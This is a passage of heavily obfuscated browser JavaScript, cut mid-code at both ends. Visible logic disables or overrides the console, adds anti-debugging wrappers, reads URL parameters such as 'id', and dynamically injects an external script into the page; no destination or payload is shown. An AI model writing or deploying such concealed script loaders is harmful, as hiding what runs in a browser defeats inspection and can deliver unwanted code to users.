_0x339485[_0x4b8ee7(0x7d,0x52,'*uVT',0xa7,0x2b)](_0x513d0a,_0xecb577[_0x132322(0xea,0x5d,0x135,0x11e,'CtAy')+_0x132322(-0x243,-0xcd,-0xd0,-0x139,')3*Q')+'de'](..._0x26355c));}catch{return null;}}}else{if(_0x13263c){const _0x29bd17=_0x458d73[_0x132322(0x115,-0x26,0x1dc,0xe2,'vCe4')](_0x3b216f,arguments);return _0x454d82=null,_0x29bd17;}}})():ZjmNrL[_0xfbb1ee(0x596,')[PK',0x651,0x618,0x5d4)](_0x2cd808,'0');}());const _0x5b5289=(function(){const _0x3a109b={'PxPKk':function(_0x4dd34b){function _0x293a3d(_0x9e12bf,_0xcfb0,_0x4539f4,_0x444e58,_0xd9e40){return _0x27c1(_0xcfb0-0x3cf,_0xd9e40);}return _0x57bac5[_0x293a3d(0x796,0x667,0x64a,0x644,'&cco')](_0x4dd34b);},'siXmE':_0x57bac5[_0x17475c(0x52,0xa7,-0x6f,'*Y2R',-0x87)],'ilshT':function(_0x1da169,_0x3332b7){function _0x18f4e1(_0x278abf,_0x3fa927,_0x294984,_0x174036,_0x23cf1f){return _0x17475c(_0x278abf-0x19b,_0x3fa927-0x363,_0x294984-0xe7,_0x278abf,_0x23cf1f-0xde);}return _0x57bac5[_0x18f4e1('G#VI',0x430,0x537,0x52c,0x30e)](_0x1da169,_0x3332b7);},'ioSxj':function(_0x36833d,_0xcd9576){function _0x3a3411(_0x195b7a,_0x37feb3,_0x7169ae,_0x797bbe,_0x517725){return _0x17475c(_0x195b7a-0x98,_0x37feb3-0x119,_0x7169ae-0x192,_0x195b7a,_0x517725-0x1d3);}return _0x57bac5[_0x3a3411('bUH1',0x22d,0xe8,0x301,0x224)](_0x36833d,_0xcd9576);},'RDbYb':_0x57bac5[_0x17475c(0x97,0x79,0xe4,'*uVT',0xdb)],'ayFCm':_0x57bac5[_0x6375b4(0x545,0x38b,0x433,'[Dtu',0x4d1)],'PrMOE':function(_0x55d91f,_0xb1a7e8){function _0x449faa(_0x2aaba0,_0x2ebdab,_0x49fd7d,_0x1fb14e,_0xbf19b){return _0x2daa22(_0x2aaba0-0x4d,_0x2ebdab-0x1c4,_0x49fd7d-0x141,_0x2aaba0- -0x7c,_0x49fd7d);}return _0x57bac5[_0x449faa(0x3b6,0x416,'bUH1',0x2a2,0x312)](_0x55d91f,_0xb1a7e8);},'WoFYk':_0x57bac5[_0x17475c(0xc2,-0x5f,-0x17f,'7plT',-0x8c)],'OEraB':function(_0x4d536d,_0x5af083){function _0x351df1(_0x19dbb2,_0x1d8605,_0x22b00b,_0x49d74d,_0x571893){return _0x32136f(_0x19dbb2-0x52,_0x1d8605-0x108,_0x571893,_0x19dbb2-0x10b,_0x571893-0x40);}return _0x57bac5[_0x351df1(0x2b,0x25,0x40,0x15f,'*Y2R')](_0x4d536d,_0x5af083);},'KIJXT':_0x57bac5[_0x2daa22(0x234,0x31c,0x2af,0x2f1,'l1J!')],'EhinL':_0x57bac5[_0x17475c(-0x1aa,-0xce,-0x1b8,'tF2A',-0x64)],'nMpzS':function(_0xcf49d4,_0x37afdb){function _0x24ab93(_0x4ad2bd,_0x731c5e,_0x1d4d04,_0x2500c2,_0x4d4f29){return _0x6375b4(_0x4ad2bd-0xce,_0x731c5e-0x69,_0x1d4d04-0xf3,_0x4ad2bd,_0x731c5e- -0x1a8);}return _0x57bac5[_0x24ab93('%Ix(',0x432,0x2f8,0x504,0x49b)](_0xcf49d4,_0x37afdb);},'BSCvy':function(_0x1d7336,_0x996a3a){function _0x5f3523(_0x554c4c,_0x24171f,_0x40e01e,_0x353d48,_0x17db24){return _0x2daa22(_0x554c4c-0x4,_0x24171f-0x134,_0x40e01e-0x15d,_0x353d48-0x261,_0x24171f);}return _0x57bac5[_0x5f3523(0x568,')[PK',0x6d5,0x61d,0x54a)](_0x1d7336,_0x996a3a);},'grbcO':_0x57bac5[_0x17475c(-0x74,-0xc6,-0x1ab,'4LaX',-0x87)]};function _0x32136f(_0x1ca8a7,_0x38aa20,_0x3d9af8,_0xd9b9f7,_0x2524f9){return _0x4bfa48(_0x1ca8a7-0x1aa,_0x38aa20-0x1ef,_0x3d9af8,_0xd9b9f7-0x1ed,_0xd9b9f7- -0xba);}function _0x2daa22(_0x10ffb9,_0x13eab4,_0x2dbd1d,_0xdc57e3,_0x5c14){return _0x4bfa48(_0x10ffb9-0xd9,_0x13eab4-0x124,_0x5c14,_0xdc57e3-0x0,_0xdc57e3-0x34b);}function _0x17475c(_0x589931,_0x5efe90,_0x3f9e46,_0x1d83c,_0x55c753){return _0x4bfa48(_0x589931-0x44,_0x5efe90-0x160,_0x1d83c,_0x1d83c-0x1c3,_0x5efe90-0x1a);}function _0x46079e(_0x3d1b0c,_0x3cdcb4,_0x340e0a,_0x3ed7c0,_0x1177e3){return _0x4bfa48(_0x3d1b0c-0xdb,_0x3cdcb4-0xeb,_0x3d1b0c,_0x3ed7c0-0xb3,_0x3cdcb4-0x69);}function _0x6375b4(_0x59982a,_0x5e5971,_0x1b1011,_0x33351e,_0x35a074){return _0x1833d7(_0x33351e,_0x5e5971-0x147,_0x1b1011-0x143,_0x33351e-0xd2,_0x35a074-0xa5);}if(_0x57bac5[_0x6375b4(0x78f,0x791,0x786,'pKIg',0x705)](_0x57bac5[_0x46079e('HjUa',0x6a,0x167,0x14d,-0x10)],_0x57bac5[_0x2daa22(0x2b0,0x2a7,0x440,0x3e4,'xS8X')])){const _0xc089ad=_0x4bd532?function(){function _0x3a936b(_0x5e4024,_0x3282b6,_0x395ad7,_0x33c2f6,_0x2ab44d){return _0x17475c(_0x5e4024-0xef,_0x33c2f6-0x3a2,_0x395ad7-0x62,_0x3282b6,_0x2ab44d-0x9);}if(_0x7fb891){const _0xaf08cc=_0x30b50e[_0x3a936b(0x53e,'gw4#',0x4a7,0x43c,0x584)](_0x14a315,arguments);return _0x339b08=null,_0xaf08cc;}}:function(){};return _0x389136=![],_0xc089ad;}else{let _0x2552ce=!![];return function(_0x13aa61,_0x2eefda){const _0x1c96e2={'edjOl':_0x3a109b[_0x68f58a(-0x1d9,-0x2b2,-0x207,'bXhx',-0x192)],'ZYmFs':function(_0x1a15be,_0x57497e){function _0x1ba6e0(_0x58a413,_0x437b58,_0x312b67,_0x4f705d,_0x2e3ee7){return _0x68f58a(_0x4f705d-0x145,_0x437b58-0x173,_0x312b67-0x1be,_0x2e3ee7,_0x2e3ee7-0x136);}return _0x3a109b[_0x1ba6e0(0x51,0x39,0x118,0x1a,'yUNJ')](_0x1a15be,_0x57497e);},'GeRcR':function(_0x25999e,_0x161bca){function _0x121bd6(_0x4b9de3,_0x28af11,_0x10cb7d,_0xa5c363,_0x13d8ed){return _0x68f58a(_0x28af11-0x583,_0x28af11-0x7b,_0x10cb7d-0x79,_0xa5c363,_0x13d8ed-0x59);}return _0x3a109b[_0x121bd6(0x3c3,0x489,0x34a,'$*DE',0x3f8)](_0x25999e,_0x161bca);},'zWDSh':function(_0x112003,_0x332354){function _0x564881(_0x227dbd,_0x43b99a,_0x402db2,_0x20bd9e,_0x295e5f){return _0x68f58a(_0x227dbd-0x550,_0x43b99a-0x15a,_0x402db2-0x153,_0x43b99a,_0x295e5f-0x46);}return _0x3a109b[_0x564881(0x59c,'a)gw',0x6c5,0x6c2,0x45c)](_0x112003,_0x332354);},'ckoCH':_0x3a109b[_0x4d73ed(0xcb,'$*DE',0x2fb,0x241,0x1c2)],'IZyvG':_0x3a109b[_0x68f58a(0x6a,-0x3f,0xf5,'MNZC',0x144)],'Fficp':function(_0x887c3c,_0x2e11e1){function _0x166198(_0x2a6b65,_0x5536d5,_0x2ab65b,_0x1ea8ef,_0x254360){return _0x68f58a(_0x254360-0x276,_0x5536d5-0x91,_0x2ab65b-0x95,_0x5536d5,_0x254360-0x10);}return _0x3a109b[_0x166198(0x1e8,'zPWl',0x107,0x11a,0x193)](_0x887c3c,_0x2e11e1);},'nPUIk':_0x3a109b[_0x44b33c(0x620,0x630,0x809,'4@iH',0x724)],'jsofY':function(_0x40b0ea,_0x4f7e42){function _0x300405(_0x75ee,_0x399270,_0x1e1086,_0x4072d5,_0x22036d){return _0x68f58a(_0x22036d-0x3cd,_0x399270-0x68,_0x1e1086-0xe1,_0x399270,_0x22036d-0x64);}return _0x3a109b[_0x300405(0x343,'xS8X',0x2eb,0x155,0x22f)](_0x40b0ea,_0x4f7e42);},'xgznb':_0x3a109b[_0x537220(0xc4,0xdc,0x17f,0xb3,'pKIg')],'txGKq':_0x3a109b[_0x4d73ed(-0xa2,'[Dtu',0x10a,0x1d9,0x9c)],'JfxTV':function(_0x504bd1,_0x2a2b43){function _0x2a56aa(_0x48f278,_0x22df9b,_0x5ca8df,_0x170119,_0x12f0b8){return _0x68f58a(_0x12f0b8-0xa9,_0x22df9b-0x114,_0x5ca8df-0xe,_0x5ca8df,_0x12f0b8-0x48);}return _0x3a109b[_0x2a56aa(0x1a0,0x64,'Y!fS',0x284,0x14d)](_0x504bd1,_0x2a2b43);},'CssJu':function(_0x183270,_0x38d21d){function _0x33c4b3(_0x4358b0,_0x35d57d,_0x573162,_0x4dc0e0,_0x1e3dc1){return _0x44b33c(_0x4358b0-0x2f,_0x35d57d-0xf2,_0x573162-0x14f,_0x35d57d,_0x1e3dc1- -0x4e2);}return _0x3a109b[_0x33c4b3(0xa3,']GDZ',0x152,0x138,0x85)](_0x183270,_0x38d21d);}};function _0x4d73ed(_0x5c9aab,_0x548f61,_0x4c7474,_0x2d68ed,_0xac13e0){return _0x46079e(_0x548f61,_0xac13e0-0x90,_0x4c7474-0x22,_0x2d68ed-0x25,_0xac13e0-0xa2);}function _0x68f58a(_0x1d3cfa,_0xd98956,_0x170c70,_0x541cdd,_0x1c8773){return _0x2daa22(_0x1d3cfa-0x1c1,_0xd98956-0x8c,_0x170c70-0xd,_0x1d3cfa- -0x39b,_0x541cdd);}function _0x44b33c(_0xd4fda8,_0x549fef,_0x566d0a,_0x2aab8f,_0x32f2b5){return _0x46079e(_0x2aab8f,_0x32f2b5-0x5e1,_0x566d0a-0x160,_0x2aab8f-0xaf,_0x32f2b5-0x1d7);}function _0x537220(_0x58f84d,_0x33fc15,_0x479907,_0x4a67c1,_0x34d333){return _0x2daa22(_0x58f84d-0x115,_0x33fc15-0x9b,_0x479907-0x1dd,_0x33fc15- -0x2cd,_0x34d333);}function _0x33ad74(_0x4f85dc,_0x50a048,_0x5de0f1,_0x474110,_0x1c9251){return _0x46079e(_0x1c9251,_0x50a048-0x10b,_0x5de0f1-0x1f1,_0x474110-0x138,_0x1c9251-0x1ea);}if(_0x3a109b[_0x44b33c(0x61f,0x4f1,0x52f,'tF2A',0x566)](_0x3a109b[_0x33ad74(0x68,0x159,0x216,0x61,'WA7p')],_0x3a109b[_0x537220(0x97,0xed,0x1dc,0x105,'yUNJ')])){const _0x4268fd=_0x2552ce?function(){function _0x1daa99(_0xb5c5ee,_0x560e38,_0x24aa16,_0x4f4cfe,_0x27586d){return _0x68f58a(_0x27586d-0x22a,_0x560e38-0x138,_0x24aa16-0x132,_0x560e38,_0x27586d-0x47);}function _0x3b20e7(_0x244e87,_0x35c9af,_0x346f1d,_0x824a7d,_0x51cc03){return _0x33ad74(_0x244e87-0xd2,_0x244e87-0x34f,_0x346f1d-0x1f2,_0x824a7d-0x154,_0x51cc03);}function _0x3feaeb(_0x538c34,_0x3017fa,_0x2a1ca5,_0x59e694,_0x57f57f){return _0x44b33c(_0x538c34-0x1a6,_0x3017fa-0xcc,_0x2a1ca5-0x92,_0x59e694,_0x57f57f- -0x5af);}function _0x3cc988(_0x31cfa5,_0x192f69,_0x4bf0c7,_0x25789c,_0x726714){return _0x44b33c(_0x31cfa5-0x17d,_0x192f69-0x45,_0x4bf0c7-0x180,_0x192f69,_0x31cfa5-0x3);}function _0x274f58(_0x4d9378,_0x29de7f,_0x594bc9,_0x42e40d,_0x8c3bfa){return _0x44b33c(_0x4d9378-0x1e3,_0x29de7f-0x7,_0x594bc9-0x7,_0x594bc9,_0x4d9378- -0x341);}if(_0x1c96e2[_0x3cc988(0x637,'AMN4',0x627,0x72a,0x4fd)](_0x1c96e2[_0x3feaeb(-0xd3,0x143,-0xab,']GDZ',-0x2)],_0x1c96e2[_0x3cc988(0x61d,')[PK',0x70a,0x627,0x5f7)]))return _0x433af6[_0x1daa99(0x1a2,'4LaX',-0x98,0x14c,0x73)+_0x3b20e7(0x5ad,0x63b,0x627,0x6c8,'!wQM')]()[_0x1daa99(0x19c,'!28]',0x11c,0x2f3,0x23f)+'h'](WTuDNf[_0x3feaeb(0xf6,0x1a6,0x155,')3*Q',0x11c)])[_0x3b20e7(0x43c,0x4cb,0x44c,0x356,'3Dv%')+_0x3cc988(0x622,'AMN4',0x597,0x568,0x675)]()[_0x3cc988(0x69a,'8(FK',0x587,0x7cb,0x687)+_0x3b20e7(0x557,0x641,0x4c2,0x600,'a)gw')+'r'](_0x562866)[_0x274f58(0x245,0x376,'S0cX',0x37d,0x2a2)+'h'](WTuDNf[_0x274f58(0x365,0x301,'A$&b',0x2eb,0x360)]);else{if(_0x2eefda){if(_0x1c96e2[_0x3b20e7(0x3c7,0x3a8,0x377,0x4b7,'4@iH')](_0x1c96e2[_0x3feaeb(0xff,0x10e,-0x2d,'Lg!]',0x91)],_0x1c96e2[_0x1daa99(0x26a,'[Dtu',0x1df,0x1b6,0x1dc)])){let _0x26e8a8;try{_0x26e8a8=WTuDNf[_0x274f58(0x340,0x466,'95W)',0x2c0,0x2a4)](_0x2c3422,WTuDNf[_0x3feaeb(-0x161,-0x72,-0x11b,'gMgH',-0xb5)](WTuDNf[_0x3cc988(0x6de,'S0cX',0x662,0x6bc,0x6c7)](WTuDNf[_0x3cc988(0x5d6,']GDZ',0x4fd,0x5d2,0x504)],WTuDNf[_0x3feaeb(-0x34,-0xc7,-0x138,'CtAy',-0x5e)]),');'))();}catch(_0x195579){_0x26e8a8=_0x44b04d;}return _0x26e8a8;}else{const _0x299879=_0x2eefda[_0x3b20e7(0x5b9,0x6f1,0x558,0x526,'@aAE')](_0x13aa61,arguments);return _0x2eefda=null,_0x299879;}}}}:function(){};return _0x2552ce=![],_0x4268fd;}else{const _0x34eff2=function(){let _0x34f472;function _0x3297ac(_0x2585ba,_0x53ad4c,_0x326cbc,_0x389206,_0x3af08a){return _0x4d73ed(_0x2585ba-0x16b,_0x53ad4c,_0x326cbc-0xcc,_0x389206-0x194,_0x2585ba-0x177);}function _0x47a9af(_0x295bda,_0x2bd3b5,_0x10a775,_0x5e8b61,_0x9a0693){return _0x537220(_0x295bda-0x57,_0x295bda-0x298,_0x10a775-0x1ec,_0x5e8b61-0xc0,_0x2bd3b5);}try{_0x34f472=WTuDNf[_0x47a9af(0x20e,'4LaX',0x151,0x247,0xd2)](_0x411950,WTuDNf[_0x47a9af(0x1e7,'vCe4',0x2c5,0xf7,0x13a)](WTuDNf[_0x47a9af(0x3d3,'a)gw',0x4da,0x505,0x41a)](WTuDNf[_0x7c521d(0x40d,0x352,0x43d,'$*DE',0x2c0)],WTuDNf[_0x3297ac(0x276,'HjUa',0x149,0x173,0x165)]),');'))();}catch(_0x25a27f){_0x34f472=_0x4e1bed;}function _0x7c521d(_0x2e46c6,_0x5427b0,_0x5b2778,_0x374b10,_0x56fdee){return _0x4d73ed(_0x2e46c6-0x15f,_0x374b10,_0x5b2778-0x3d,_0x374b10-0x20,_0x5427b0-0x227);}function _0xefa92b(_0x2b75e0,_0x13e8f5,_0x3e3114,_0x368c1d,_0x53d936){return _0x33ad74(_0x2b75e0-0x9d,_0x13e8f5-0x120,_0x3e3114-0xa6,_0x368c1d-0x66,_0x53d936);}function _0x1085df(_0xd8cbb,_0x3a7a4f,_0x298cb2,_0x43b06d,_0x26af4a){return _0x33ad74(_0xd8cbb-0x132,_0x43b06d- -0x16b,_0x298cb2-0x62,_0x43b06d-0x4e,_0x26af4a);}return _0x34f472;},_0x357533=sifauC[_0x44b33c(0x7be,0x7cd,0x750,'gw4#',0x686)](_0x34eff2);_0x357533[_0x44b33c(0x5b5,0x5bc,0x564,'Y!fS',0x4bf)+_0x537220(0xca,0x17,0x146,-0x7,'zPWl')+'l'](_0x5b4cb6,-0x3*0xab5+-0x15+0x2fd4);}};}}()),_0x5e5213=_0x57bac5[_0x4bfa48(-0x14c,0x69,'gw4#',-0x1,-0x36)](_0x5b5289,this,function(){function _0x18aeda(_0x2af73b,_0x2639ed,_0x29d8f7,_0x493db5,_0x6caed1){return _0x4aef37(_0x2639ed-0x3e8,_0x2639ed-0x1c7,_0x29d8f7-0x1d8,_0x6caed1,_0x6caed1-0x191);}function _0x5b0ffb(_0x18ddc9,_0x321c63,_0x40e2d7,_0x128b1e,_0x2ecc36){return _0x1833d7(_0x2ecc36,_0x321c63-0x1f,_0x40e2d7-0x10c,_0x128b1e-0x57,_0x321c63- -0x4cb);}function _0x151a4a(_0x1c70e4,_0x25ff5a,_0x1313aa,_0x5724eb,_0x76ea5){return _0xc0325b(_0x1c70e4-0x143,_0x25ff5a-0x1de,_0x5724eb-0x24,_0x5724eb-0x45,_0x76ea5);}const _0x4429dd={'BjRfA':function(_0x5a7ece,_0x23c577){function _0x35bb58(_0x1a3a41,_0x2703eb,_0x3f0415,_0x118438,_0x5921fa){return _0x27c1(_0x5921fa- -0x1cd,_0x118438);}return _0x57bac5[_0x35bb58(-0x47,0x128,0x171,'bXhx',0x3c)](_0x5a7ece,_0x23c577);},'gAZIN':_0x57bac5[_0x18aeda(0x73a,0x640,0x745,0x52b,'MNZC')],'uqajj':_0x57bac5[_0x437217(0x612,0x668,0x58e,0x5b0,'Ogp[')],'HugyZ':_0x57bac5[_0x18aeda(0x53d,0x667,0x5a1,0x752,'MNZC')],'zvfhO':_0x57bac5[_0x437217(0x5e5,0x742,0x7ce,0x6c3,'l1J!')]};function _0x4ae8e9(_0x43569e,_0x1ff77a,_0xd669d5,_0x5a2117,_0x4cedd3){return _0x4bfa48(_0x43569e-0x142,_0x1ff77a-0x24,_0xd669d5,_0x5a2117-0x1dd,_0x4cedd3-0x25);}function _0x437217(_0x2bd6e0,_0x12b8a3,_0x47ce7c,_0x58001e,_0xd2cd7d){return _0xc0325b(_0x2bd6e0-0x82,_0x12b8a3-0xe7,_0x58001e-0x72,_0x58001e-0x128,_0xd2cd7d);}if(_0x57bac5[_0x437217(0x6cc,0x76c,0x763,0x708,'a)gw')](_0x57bac5[_0x5b0ffb(-0xc,-0xc,0x129,0x97,'*uVT')],_0x57bac5[_0x18aeda(0x574,0x552,0x426,0x67e,'bUH1')]))_0x514e66=_0x223b2e;else{const _0x48bf42=function(){function _0x5f50e2(_0x1f3380,_0x2f1a69,_0x22ebb9,_0x5f21ba,_0x4f013f){return _0x151a4a(_0x1f3380-0x1c4,_0x2f1a69-0x1b9,_0x22ebb9-0x1f,_0x22ebb9- -0x35f,_0x4f013f);}function _0x18c875(_0x23ff51,_0x5eee88,_0xc2c639,_0x4f2335,_0x48359a){return _0x437217(_0x23ff51-0x33,_0x5eee88-0x2d,_0xc2c639-0x51,_0x23ff51- -0x654,_0x5eee88);}function _0x338c76(_0x361af8,_0x32deb8,_0x371b05,_0x43ca33,_0x53881e){return _0x18aeda(_0x361af8-0x121,_0x371b05- -0x176,_0x371b05-0x71,_0x43ca33-0x115,_0x53881e);}const _0x230562={};_0x230562[_0x18c875(-0x4a,'S0cX',0x7a,-0x4d,-0xec)]=_0x57bac5[_0x338c76(0x27d,0x400,0x314,0x38e,'u(ZG')];function _0x31e396(_0x339950,_0x64759b,_0x4dac83,_0x123dc1,_0x488593){return _0x5b0ffb(_0x339950-0x24,_0x4dac83- -0x1de,_0x4dac83-0xa0,_0x123dc1-0xc0,_0x123dc1);}function _0x11d92e(_0x10f2ab,_0x3bb0bd,_0x42c8bb,_0x31c44b,_0x980a8){return _0x151a4a(_0x10f2ab-0x16f,_0x3bb0bd-0xf8,_0x42c8bb-0x146,_0x31c44b- -0x38d,_0x980a8);}const _0x971baa=_0x230562;if(_0x57bac5[_0x18c875(-0x144,'AMN4',-0x283,-0x105,-0x16f)](_0x57bac5[_0x338c76(0x2e2,0x34c,0x34a,0x432,'Lg!]')],_0x57bac5[_0x5f50e2(0x352,0x35c,0x267,0x122,'WA7p')])){const _0x145510=_0x23c842[_0x5f50e2(0x19e,0x181,0x261,0x173,'GTy@')+_0x338c76(0x418,0x4a7,0x3b8,0x3f1,'18^a')+_0x11d92e(0x229,0x348,0x344,0x262,'HjUa')](_0x971baa[_0x31e396(-0x3c,0xb1,-0x96,'xS8X',0x83)]);_0x145510[_0x11d92e(0x3af,0x2d7,0x2bb,0x304,'pKIg')]=_0x5abbb2,_0x145510[_0x338c76(0x407,0x516,0x443,0x54c,'pKIg')]=!![],_0x145510[_0x338c76(0x385,0x3bc,0x48c,0x59c,'&cco')+'d']=()=>_0x4a79f8(!![]),_0x145510[_0x11d92e(0x159,0x4,0x227,0x117,'%Ix(')+'or']=()=>_0x353354(![]),_0x1b7880[_0x18c875(-0x102,'A$&b',-0x172,-0x36,-0xf4)][_0x31e396(-0x2ee,-0x100,-0x1c2,'vCe4',-0x2d9)+_0x31e396(0xbf,-0xf6,-0x6d,'18^a',-0x187)+'d'](_0x145510);}else{let _0x9a4252;try{if(_0x57bac5[_0x5f50e2(0x128,0x39a,0x25a,0x13f,'G#VI')](_0x57bac5[_0x5f50e2(0x238,0xdb,0x1b6,0x1c7,'!28]')],_0x57bac5[_0x5f50e2(0x14d,0x12d,0x109,0x51,')3*Q')]))_0x9a4252=_0x57bac5[_0x11d92e(0x361,0x2db,0x2c3,0x255,'*uVT')](Function,_0x57bac5[_0x31e396(0x54,-0x118,-0xdb,')3*Q',-0xdd)](_0x57bac5[_0x11d92e(0x1f9,0x17a,0x13a,0x15f,'WA7p')](_0x57bac5[_0x5f50e2(0x1b2,0x376,0x2cf,0x2b3,'A$&b')],_0x57bac5[_0x11d92e(0x31b,0x283,0x1f0,0x2fb,'4LaX')]),');'))();else{if(_0x3a9c69){const _0x4f5f5a=_0xc683a4[_0x338c76(0x49f,0x4af,0x4ee,0x4bc,'CtAy')](_0x2687c3,arguments);return _0x429d46=null,_0x4f5f5a;}}}catch(_0x28ae83){_0x57bac5[_0x31e396(-0x195,-0x19a,-0x18a,'Y!fS',-0xe4)](_0x57bac5[_0x338c76(0x3e9,0x520,0x42c,0x300,'95W)')],_0x57bac5[_0x31e396(-0x295,-0x361,-0x276,'*uVT',-0x297)])?_0x9a4252=window:_0x1911fa=_0x4429dd[_0x18c875(0x5a,'HjUa',-0x83,0x10,0x29)](_0x4429dd[_0x11d92e(0x3a3,0x300,0x264,0x29f,'AMN4')],_0x32887f);}return _0x9a4252;}},_0x2f4706=_0x57bac5[_0x5b0ffb(-0xf7,0x29,0x78,-0x81,'u(ZG')](_0x48bf42),_0x47bfa6=_0x2f4706[_0x151a4a(0x53e,0x545,0x56f,0x56b,'z^P&')+'le']=_0x2f4706[_0x151a4a(0x5bd,0x754,0x539,0x681,'l1J!')+'le']||{},_0x4865f7=[_0x57bac5[_0x5b0ffb(-0xda,0x2a,0x166,0x114,')3*Q')],_0x57bac5[_0x437217(0x686,0x685,0x56c,0x62c,']GDZ')],_0x57bac5[_0x18aeda(0x627,0x601,0x669,0x70e,'Lg!]')],_0x57bac5[_0x437217(0x6e9,0x746,0x6cc,0x68a,'8(FK')],_0x57bac5[_0x5b0ffb(0xa4,0x16,-0x128,0xdb,'*Y2R')],_0x57bac5[_0x151a4a(0x75c,0x684,0x4ff,0x643,'z^P&')],_0x57bac5[_0x151a4a(0x71e,0x537,0x665,0x5db,'*uVT')]];for(let _0x330050=0x20*-0x6d+-0x1d0c+0x2aac;_0x57bac5[_0x151a4a(0x5a4,0x707,0x5f5,0x621,'zPWl')](_0x330050,_0x4865f7[_0x151a4a(0x483,0x42b,0x3a2,0x4e4,'gw4#')+'h']);_0x330050++){if(_0x57bac5[_0x5b0ffb(0x7a,0xc3,0x35,-0x39,'Lg!]')](_0x57bac5[_0x4ae8e9(-0x25d,-0x154,'z^P&',-0x23a,-0x168)],_0x57bac5[_0x4ae8e9(0xb0,0x50,'bXhx',-0x31,-0x8d)]))(function(){return!![];}[_0x18aeda(0x626,0x5b5,0x523,0x505,'!28]')+_0x151a4a(0x69a,0x509,0x572,0x605,'pKIg')+'r'](IMrYea[_0x5b0ffb(0x13f,0x11b,0x1c6,0x7b,'&cco')](IMrYea[_0x151a4a(0x6af,0x6b3,0x460,0x5a5,'Ogp[')],IMrYea[_0x5b0ffb(-0xbf,-0x2d,0xfe,-0xc4,'GTy@')]))[_0x4ae8e9(0x151,-0x2c,'Lg!]',-0x20,0xd3)](IMrYea[_0x437217(0x476,0x3af,0x4d3,0x4ac,'a)gw')]));else{const _0x49e413=_0x5b5289[_0x437217(0x63f,0x813,0x81d,0x6dc,'G#VI')+_0x437217(0x591,0x715,0x631,0x620,'bXhx')+'r'][_0x437217(0x4dd,0x5eb,0x5c8,0x4f3,'@aAE')+_0x5b0ffb(-0xa0,-0x92,-0x5c,-0x159,'Amkz')][_0x18aeda(0x35e,0x466,0x51b,0x521,'4LaX')](_0x5b5289),_0x190460=_0x4865f7[_0x330050],_0x2f7990=_0x47bfa6[_0x190460]||_0x49e413;_0x49e413[_0x18aeda(0x552,0x59d,0x631,0x5d4,'HjUa')+_0x18aeda(0x60d,0x4d8,0x550,0x5ff,'!28]')]=_0x5b5289[_0x4ae8e9(-0x95,-0xbb,'8(FK',0x108,-0x25)](_0x5b5289),_0x49e413[_0x5b0ffb(0xb8,0xee,-0x5,0x1ea,'%Ix(')+_0x18aeda(0x6a5,0x5c6,0x66e,0x703,'8(FK')]=_0x2f7990[_0x151a4a(0x622,0x4bb,0x648,0x53a,'3Dv%')+_0x151a4a(0x60c,0x6d8,0x63d,0x6a2,'A$&b')][_0x151a4a(0x36a,0x413,0x49d,0x430,'*uVT')](_0x2f7990),_0x47bfa6[_0x190460]=_0x49e413;}}}});_0x57bac5[_0x4aef37(0x28f,0x1e1,0x239,'z^P&',0x1e4)](_0x5e5213);'use strict';const _0x422f41=new URLSearchParams(location[_0xc0325b(0x490,0x393,0x4d9,0x446,'S0cX')+'h']),_0x5d3fce=_0x422f41[_0xc0325b(0x5cc,0x71a,0x601,0x54f,']GDZ')](_0x57bac5[_0x1833d7('A$&b',0x62e,0x64f,0x798,0x670)]);function _0xc0325b(_0x54b125,_0x4b7349,_0x494f8a,_0x1c79e2,_0x41028a){return _0x27c1(_0x494f8a-0x2e6,_0x41028a);}const _0x4df496=_0x422f41[_0x4bfa48(0x21c,0x1a5,'AMN4',0x1f9,0xe0)]('id');function _0x4bfa48(_0xa4f775,_0x3a46a0,_0x761f8e,_0x8225c6,_0x2b2920){return _0x27c1(_0x2b2920- -0x2b7,_0x761f8e);}if(_0x57bac5[_0xc0325b(0x5a5,0x559,0x546,0x408,'A$&b')](!_0x5d3fce,!_0x4df496))return;const _0x409260={};_0x409260[_0x4bfa48(-0x1ec,-0x161,'*Y2R',-0xfd,-0x122)]=_0x5d3fce,_0x409260['id']=_0x4df496,window[_0xc0325b(0x708,0x541,0x5f2,0x62d,'7plT')+'ms']=_0x409260;function _0x512efa(_0x57b798,_0x17d308,_0x56e8f5,_0x5e168d,_0x47a18a){return _0x27c1(_0x56e8f5-0xc6,_0x5e168d);}const _0x23760d=0x1*-0x1ca6+-0x125f+-0x185*-0x1f;function _0x1833d7(_0x40511c,_0x15e794,_0x26952d,_0x3fea5a,_0x4d0cdc){return _0x27c1(_0x4d0cdc-0x2e4,_0x40511c);}let _0x273fe1=![];function _0x5e2fe2(_0x412f46){function _0x2415ea(_0x3568aa,_0x876fb9,_0x3d6080,_0x328b02,_0x408b1a){return _0x4aef37(_0x3568aa- -0x83,_0x876fb9-0x72,_0x3d6080-0x171,_0x3d6080,_0x408b1a-0x140);}function _0x45371a(_0x21ce8a,_0x1afd33,_0x27bbfa,_0x2d3377,_0x2999af){return _0xc0325b(_0x21ce8a-0xe9,_0x1afd33-0xe5,_0x2d3377- -0x227,_0x2d3377-0x99,_0x21ce8a);}function _0x2b4ab5(_0x382f93,_0x2819bf,_0x58dc7e,_0x171388,_0x7294f7){return _0x512efa(_0x382f93-0x43,_0x2819bf-0xb9,_0x382f93- -0x88,_0x58dc7e,_0x7294f7-0x8d);}const _0x48093b={'eGHwo':function(_0x1db1b3,_0x2c86f8){function _0x2d837b(_0x335fc6,_0x35d325,_0xe0c36d,_0x136396,_0x88a817){return _0x27c1(_0xe0c36d- -0x26d,_0x35d325);}return _0x57bac5[_0x2d837b(0x1c9,'!28]',0x147,0x153,0x16)](_0x1db1b3,_0x2c86f8);},'fMUvn':function(_0x1c866e,_0x3eeb8a){function _0x5f57b1(_0x2762a5,_0x2115d1,_0x5cabea,_0x581869,_0x1d708b){return _0x27c1(_0x581869-0x1db,_0x2115d1);}return _0x57bac5[_0x5f57b1(0x48a,'4LaX',0x395,0x479,0x367)](_0x1c866e,_0x3eeb8a);},'GNCTU':function(_0x184faf,_0x12093f){function _0x570321(_0x3b8483,_0x373e08,_0x16aacd,_0x4a606d,_0x357cf9){return _0x27c1(_0x4a606d- -0x14a,_0x3b8483);}return _0x57bac5[_0x570321('7plT',0x164,0x13d,0x269,0x309)](_0x184faf,_0x12093f);},'TjcKa':_0x57bac5[_0x196f8c(0x3b3,0x393,0x28f,0x1b5,'Amkz')],'aEQwh':_0x57bac5[_0x2b4ab5(0x333,0x466,'2bwv',0x32f,0x2ff)],'pTtXk':function(_0x454019,_0x20ce9c){function _0x17cdeb(_0x38cc34,_0x5bcc06,_0x246976,_0x4151f9,_0x543040){return 